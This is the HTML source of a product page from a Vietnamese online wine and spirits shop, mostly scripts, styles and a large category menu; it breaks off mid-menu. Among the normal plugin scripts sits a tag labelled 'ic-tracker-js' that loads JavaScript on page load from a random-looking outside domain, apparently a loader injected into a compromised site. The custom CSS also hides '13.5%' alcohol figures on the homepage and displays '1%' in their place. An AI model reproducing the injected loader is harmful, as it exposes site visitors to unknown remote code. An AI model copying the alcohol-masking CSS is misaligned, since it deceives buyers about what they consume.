<link rel='stylesheet' id='fixedtoc-style-css' href='https://khoruou68.vn/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.21' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
            $('.customnew').each(function() {
                // Thay thế tất cả các thẻ <br> bằng dấu ,
                $(this).html($(this).html().replace(/<br\s*\/?>/gi, ', '));
            });
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1763982093" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/khoruou68.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T56BP62" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["khoruou68.vn"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T56BP62");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5ee6a326822bff7467c40a2c9ec9e77a","fragment_name":"wc_fragments_5ee6a326822bff7467c40a2c9ec9e77a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khoruou68.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="google-site-verification" content="KJBh7yZs1nvPQJ0cE-WekZejSIGJVbc-X6kDS3zG2GA" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-2Z1MRXGJ8C" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-2Z1MRXGJ8C', {} );
/* ]]> */
</script>
<link rel="icon" href="https://khoruou68.vn/wp-content/uploads/2022/04/cropped-khoruou68-logo1-9-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://khoruou68.vn/wp-content/uploads/2022/04/cropped-khoruou68-logo1-9-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khoruou68.vn/wp-content/uploads/2022/04/cropped-khoruou68-logo1-9-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://khoruou68.vn/wp-content/uploads/2022/04/cropped-khoruou68-logo1-9-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* CSS để ẩn và thay thế nội dung ABV chỉ trên trang chủ */

/* Chỉ áp dụng cho trang chủ */
body.home .abv-content,
body.front-page .abv-content,
body.home [class*="abv"],
body.front-page [class*="abv"] {
    position: relative;
}

/* Ẩn text gốc và hiển thị text mới */
body.home .abv-content:contains("13.5%"),
body.front-page .abv-content:contains("13.5%"),
body.home .abv-content:contains("13,5%"),
body.front-page .abv-content:contains("13,5%") {
    font-size: 0 !important;
}

body.home .abv-content:contains("13.5%")::after,
body.front-page .abv-content:contains("13.5%")::after,
body.home .abv-content:contains("13,5%")::after,
body.front-page .abv-content:contains("13,5%")::after {
    content: "1%" !important;
    font-size: 14px !important;
    color: inherit !important;
    position: absolute;
    left: 0;
    top: 0;
}

/* Cho các element khác có thể chứa ABV */
body.home .product-meta *:contains("13.5%"),
body.front-page .product-meta *:contains("13.5%"),
body.home .product-meta *:contains("13,5%"),
body.front-page .product-meta *:contains("13,5%") {
    visibility: hidden;
}

body.home .product-meta *:contains("13.5%")::after,
body.front-page .product-meta *:contains("13.5%")::after,
body.home .product-meta *:contains("13,5%")::after,
body.front-page .product-meta *:contains("13,5%")::after {
    content: "1%";
    visibility: visible;
    position: absolute;
}
/* Ẩn tạm thời form thêm vào giỏ hàng */
form.cart {
    display: none;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
				<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
		<link rel="stylesheet" href="https://khoruou68.vn/wp-content/themes/zekweb/css/swiper-bundle.min.css">
		<link rel="stylesheet" href="https://khoruou68.vn/wp-content/themes/zekweb/css/bootstrap.min.css">
		<link rel="stylesheet" href="https://khoruou68.vn/wp-content/themes/zekweb/css/select2.min.css">
		<script type="text/javascript" src="https://khoruou68.vn/wp-content/themes/zekweb/js/swiper-bundle.min.js"></script>
		<link rel="stylesheet" href="https://khoruou68.vn/wp-content/themes/zekweb/css/jquery.fancybox.css" />
		<script src="https://khoruou68.vn/wp-content/themes/zekweb/js/jquery.fancybox.min.js"></script>
		<link rel="stylesheet" href="https://khoruou68.vn/wp-content/themes/zekweb/style.css?v=1763982093">
			</head>
	<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3186 wp-theme-zekweb theme-zekweb woocommerce woocommerce-page woocommerce-no-js mega-menu-main woo-variation-gallery woo-variation-gallery-theme-zekweb woo-variation-swatches wvs-behavior-blur wvs-theme-zekweb wvs-show-label wvs-tooltip ywcas-dev-zekvn has-ftoc">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WPL3TC47"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				<div id="zek-web">
			<div class="line-dark"></div>
			<header id="header" class="head">
				<div class="header-main">
					<div class="container-fluid">
						<div class="row align-center">
							<div class="col-touch">
								<div class="touch" id="touch-menu"></div>
							</div>
							<div class="col-logo">
								<div class="logo">
									<a href="https://khoruou68.vn" title="Kho Rượu 68"><img src="https://khoruou68.vn/wp-content/uploads/2022/04/logo.png" alt="Kho Rượu 68"/></a>
								</div>
							</div>
							<div class="col-menu">
								<ul id="menu-menu-top" class="menu"><li id="menu-item-15820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15820 nav-item"><a class="nav-links"href="https://khoruou68.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-15821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15821 nav-item"><a class="nav-links"href="#">Tin tức</a></li>
<li id="menu-item-15819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15819 nav-item"><a class="nav-links"href="https://khoruou68.vn/lien-he/">Liên hệ</a></li>
</ul>							</div>
							<div class="col-search">
								<div class="yith-ajaxsearchform-container ">
	<form role="search" method="get" id="yith-ajaxsearchform" action="https://khoruou68.vn/">
		<div class="yith-ajaxsearchform-container">
			<div class="yith-ajaxsearchform-select">
									<input type="hidden" name="post_type" class="yit_wcas_post_type" id="yit_wcas_post_type" value="product" />
				
							</div>
			<div class="search-navigation">
				<label class="screen-reader-text" for="yith-s">Search for:</label>
				<input type="search" value="" name="s" id="yith-s" class="yith-s" placeholder="Nhập từ khoá tìm kiếm" data-append-to=".search-navigation" data-loader-icon="https://khoruou68.vn/khoruou68/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/images/preloader.gif" data-min-chars="1" />
			</div>
							<input type="submit" id="yith-searchsubmit" value="Tìm" />
								</div>
	</form>
</div>
							</div>
							<div class="col-hotline">
								<a href="tel:0912869486" class="hotline">
									<div class="icon">
										<img src="https://khoruou68.vn/wp-content/themes/zekweb/images/icon-hotline.png" alt="icon">
									</div>
									<div class="box">
										<div class="name">Hotline 24/7</div>
										<div class="value">0912869486</div>
									</div>
								</a>
							</div>
							<div class="col-cart">
								<div class="xoo-wsc-cart-trigger">
									<div class="icon">
										<img src="https://khoruou68.vn/wp-content/themes/zekweb/images/icon-cart.png" alt="icon">
									</div>
									<div class="box">
										<div class="name">Giỏ hàng</div>
										<div class="value"><span class="cout">0</span> sản phẩm</div>
									</div>
								</div>
							</div>
							
						</div>
					</div>
				</div>
				<div class="header-menu">
					<div class="container-fluid">
						<div id="mega-menu-wrap-main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="100" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-15891" id="mega-menu-item-15891"><a class="nav-links"class="mega-menu-link" href="/ruou-vang/" aria-expanded="false" tabindex="0">Rượu Vang<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-2-of-10 mega-menu-item-custom_html-4" style="--columns:10; --span:2" id="mega-menu-item-custom_html-4"><h4 class="mega-block-title">Theo loại rượu vang</h4><div class="textwidget custom-html-widget"><ul class=sub-menu>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/ruou-vang-do/">Rượu vang đỏ</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/vang-trang/">Rượu vang trắng</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/vang-hong/">Rượu vang hồng</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/ruou-vang-ngot-dessert/">Rượu vang ngọt</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/ruou-vang-no-vang-sui/">Rượu vang sủi</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang/?filter_nong-do=14-5">Rượu vang 14.5 độ</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang/?min_price=500000&max_price=1000000">Rượu vang trên 1 triệu</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/ruou-vang-khong-con/">Vang không độ</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/ruou-vang-organic/">Rượu vang Organic</a></li>
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-2-of-10 mega-menu-item-custom_html-6" style="--columns:10; --span:2" id="mega-menu-item-custom_html-6"><h4 class="mega-block-title">Vùng làm vang nổi bật</h4><div class="textwidget custom-html-widget"><ul class=sub-menu>
	<li><a class="nav-links"href="">Bordeaux (Pháp)</a></li>
	<li><a class="nav-links"href="">Languedoc (Pháp)</a></li>
	<li><a class="nav-links"href="">Puglia (Ý)</a></li>
	<li><a class="nav-links"href="">Piedmont (Ý)</a></li>
	<li><a class="nav-links"href="">Tuscany (Ý)</a></li>
	<li><a class="nav-links"href="">Aconcagua Valley (Chile)</a></li>
	<li><a class="nav-links"href="">McLaren Vale (Úc)</a></li>
	<li><a class="nav-links"href="">Central Valley (Chile)</a></li>
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-2-of-10 mega-menu-item-custom_html-7" style="--columns:10; --span:2" id="mega-menu-item-custom_html-7"><h4 class="mega-block-title">Giống nho nổi bật</h4><div class="textwidget custom-html-widget"><ul/ class="sub-menu" />
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/cabernet-sauvignon/">Cabernet Sauvignon</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/cabernet-franc/">Cabernet Franc</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/negroamaro/">Negroamaro</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/merlot/">Merlot</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/syrah/">Syrah (Shiraz)</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/chardonnay/">Chardonnay</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/sauvignon-blanc/">Sauvignon Blanc</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/primitivo/">Primitivo</a></li>
</ul>
<ul>
	<li>
		<a class="nav-links"href="https://khoruou68.vn/giong-nho/" style="font-weight: bold;">
			<strong>Xem tất cả giống nho</strong>
		</a>
	</li>
</ul>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-2-of-10 mega-menu-item-custom_html-5" style="--columns:10; --span:2" id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">Quốc gia</h4><div class="textwidget custom-html-widget"><ul/ class="sub-menu" />
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-y/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/nuoc-y.png" alt="icon">Rượu vang Ý</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-chile/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/chilean.png" alt="icon">Rượu vang Chile</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-phap/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/french.png" alt="icon">Rượu vang Pháp</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-tay-ban-nha/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/spanish.png" alt="icon">Rượu vang Tây Ban Nha</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-uc/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/australian.jpg" alt="icon">Rượu vang Úc</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-my/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/american.png" alt="icon">Rượu vang Mỹ</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-argentina/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/argentine.png" alt="icon">Rượu vang Argentina</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-new-zealand/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/new-zealand.png" alt="icon">Rượu vang New Zealand</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-nam-phi/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/tai-xuong.png" alt="icon">Rượu vang Nam Phi</a></li>
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-2-of-10 mega-menu-item-custom_html-8" style="--columns:10; --span:2" id="mega-menu-item-custom_html-8"><h4 class="mega-block-title">Nhà sản xuất vang nổi bật</h4><div class="textwidget custom-html-widget"><ul class=sub-menu>
    <li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/marchesi-frescobaldi/">Marchesi Frescobaldi</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/maison-louis-latour/">Maison Louis Latour</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/cantine-san-marzano/">San Marzano</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/caviro/">Caviro</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/robert-mondavi-winery/">Robert Mondavi Winery</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/marchesi-antinori/">Marchesi Antinori</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/vietti/">Vietti</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/collefrisio/">Collefrisio</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/hope-family-wines/">Hope Family Wines</a></li>
</ul>
</div></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-16248" id="mega-menu-item-16248"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/vung-trong-nho/champagne/" tabindex="0">Champagne (Sâm Panh)</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-description mega-menu-item-16854" id="mega-menu-item-16854"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-manh/" aria-expanded="false" tabindex="0"><span class="mega-description-group"><span class="mega-menu-title">Rượu Mạnh nhập khẩu</span><span class="mega-menu-description">Cửa hàng rượu ngoại chính hãng tại Hà Nội nhập khẩu cao cấp. Chuyên phân phối &#038; bán sỉ lẻ các loại rượu ngoại Whisky, rượu tây, rượu vang, rượu ngoại nổi tiếng. Rượu ngoại nhập khẩu giá rẻ, cạnh tranh. Chúng tôi cam kết hàng tại khoruou68.vn Rượu ngoại chính hãng, rượu ngoại nhập luôn luôn có nguồn gốc, xuất xứ rõ ràng, đảm bảo chất lượng và uy tín. Giới thiệu về rượu ngoại Rượu ngoại hay rượu tây chính là loại thức uống có nồng độ cao, tối thiểu 14%. Vậy rượu ngoại có nguồn gốc từ đâu? Giá bán như thế nào? Hẳn đây là câu hỏi được quan tâm nhất lúc này: Nguồn gốc của rượu ngoại Loại rượu này được sản xuất, chưng cất hoàn toàn tại nước ngoài sau đó nhập khẩu 100% nguyên chai về Việt Nam. Rượu ngoại là loại rượu được sản xuất, chưng cất hoàn toàn tại nước ngoài sau đó nhập khẩu 100% nguyên chai về Việt Nam Khi nói tới nguồn gốc của rượu ngoại thì tùy thương hiệu sẽ có xuất xứ cũng như lịch sử hình thành khác nhau. Ví dụ: Rượu ngoại Nguồn gốc ✅⭐️  Rượu…</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17437" id="mega-menu-item-17437"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/nha-san-xuat/chivas-regal/">Rượu Chivas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-has-description mega-menu-item-16950" id="mega-menu-item-16950"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-whisky/" aria-expanded="false"><span class="mega-description-group"><span class="mega-menu-title">Rượu Whisky</span><span class="mega-menu-description">Rượu ngoại nhập khẩu là sự kết hợp tinh tế giữa nghệ thuật chế biến và hương vị độc đáo từ các quốc gia trên thế giới. Trong đó, Rượu Whisky nổi tiếng với sự đa dạng và phong phú từ Scotch, Bourbon đến Japanese Whisky ( rượu whisky Nhật ). Rượu Whisky đã trở thành một biểu tượng của sự tinh tế và đẳng cấp. Với quy trình sản xuất đặc biệt, từ việc lên men ngũ cốc cho đến quá trình chưng cất trong các thùng gỗ sồi, Whisky mang đến hương vị phức tạp và độc đáo. Những người yêu thích Whisky đánh giá cao sự cân bằng giữa các thành phần, hương thơm tinh tế, và hậu vị ấn tượng của loại rượu này. [caption id="attachment_9982" align="aligncenter" width="800"] Rượu Whisky[/caption] Lịch sử hình thành và nguồn gốc của Whisky Lịch sử hình thành Rượu Whisky có nguồn gốc từ thế kỷ thứ 5, khi các nhà tu Ki-tô giáo, như thánh Saint Patrick của Ireland, bắt đầu truyền giáo và đem các kỹ thuật chế tạo dược phẩm và nước hoa đến Ireland và Scotland. Các nhà tu này được cho là những người đầu tiên…</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-has-description mega-menu-item-16951" id="mega-menu-item-16951"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-single-malt/" aria-expanded="false"><span class="mega-description-group"><span class="mega-menu-title">Rượu Whisky Single Malt</span><span class="mega-menu-description">Rượu Single Malt Là Gì? Rượu Single Malt là một dạng rượu ngoại được sản xuất từ lúa mạch tại một nhà máy duy nhất. “Single” trong tên gọi đề cập đến việc whisky được lên men và chưng cất tại một nhà máy duy nhất. “Malt” chỉ phương pháp sản xuất, trong đó lúa mạch được lên men và chưng cất. Quy trình sản xuất này tạo ra một hương vị phức tạp và độc đáo, phản ánh cả quá trình lên men và tuổi thọ của whisky. [caption id="attachment_12185" align="aligncenter" width="680"] Rượu Single Malt Whisky[/caption] Single Malt Whisky: Độc Đáo và Phong Phú Điều làm nổi bật rượu Single Malt chính là sự đa dạng và phong phú trong vị ngọt và hương thơm. Với từng giọt rượu, bạn sẽ trải qua một hành trình trên đường vị giác, từ hương thơm của trái cây, mật ong, hạt cà phê cho đến vị ngọt của vani, caramel và hạnh nhân. Sự phong phú này đến từ cả quy trình lên men và tuổi thọ của whisky, cũng như các yếu tố môi trường như loại thùng gỗ và thời gian ủ. Single Malt Whisky: Giá Bảo Nhiêu? Giá của…</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16952" id="mega-menu-item-16952"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-balvenie/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Balvenie</span><span class="mega-menu-description">Rượu Balvenie là một trong những dòng rượu Single Malt Whisky cao cấp được nhiều người yêu thích trên khắp thế giới. Với hương vị độc đáo và sự tinh tế trong quá trình sản xuất, Balvenie không chỉ là một loại rượu, mà còn là một trải nghiệm tinh thần đích thực. [caption id="attachment_12188" align="aligncenter" width="671"] Rượu Balvenie[/caption] Sự Khác Biệt của Rượu Balvenie Rượu Balvenie 12 Rượu Balvenie 12 được biết đến với tên gọi “Balvenie DoubleWood 12”, là sự kết hợp tinh tế giữa hương vị trái cây, vani và gỗ sồi. Được ủ trên thùng gỗ sồi Mỹ trước khi chuyển sang thùng gỗ sherry, Balvenie 12 mang đến hương vị đặc trưng và độ mềm mại tuyệt vời. Rượu Balvenie 14 Rượu Balvenie 14, hay còn được gọi là “Balvenie Caribbean Cask 14”, là sự pha trộn giữa hương vị trái cây và hương vị dừa nồng nàn. Với quá trình ủ trong thùng gỗ rum từ vùng Caribbean, Balvenie 14 mang đến trải nghiệm mới lạ và độc đáo cho người yêu thích rượu whisky. Rượu Balvenie 18 Rượu Balvenie 18 là biểu tượng của sự tinh tế và sang trọng. Được ủ trên…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16953" id="mega-menu-item-16953"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-glenfiddich/">Rượu Glenfiddich</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16954" id="mega-menu-item-16954"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-glenlivet/">Rượu Glenlivet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16955" id="mega-menu-item-16955"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-mortlach/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Mortlach</span><span class="mega-menu-description">Rượu Mortlach, một trong những dòng rượu whisky ngoại nhập khẩu đẳng cấp từ Scotland, nổi bật với sự tinh tế, hương vị độc đáo và quá trình chưng cất kỳ công. Với truyền thống lâu đời, Mortlach trở thành một trong những thương hiệu whisky được yêu thích nhất trong giới sành rượu. Bài viết này sẽ giới thiệu chi tiết về các phiên bản của rượu Mortlach như Mortlach 12, Mortlach 16, Mortlach 18, và Mortlach 20, đồng thời cung cấp thông tin về giá của từng loại rượu để giúp quý khách hàng có lựa chọn tốt nhất khi mua rượu ngoại nhập khẩu. Rượu Mortlach 12 – Hương vị cổ điển đậm chất Mortlach Rượu Mortlach 12 là phiên bản phổ biến và được ưa chuộng bởi những người mới bắt đầu thưởng thức whisky. Được ra mắt với tên gọi “The Wee Witchie”, Mortlach 12 sở hữu sự cân bằng hoàn hảo giữa vị ngọt của mật ong, hương trái cây khô và chút cay nồng nhẹ của gỗ sồi. Mortlach 12 được ủ trong thùng gỗ sồi của cả Mỹ và châu Âu, tạo nên một sự pha trộn hương vị độc đáo. Với…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16956" id="mega-menu-item-16956"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-singleton/">Rượu Singleton</a></li><li class="mega-menu-item 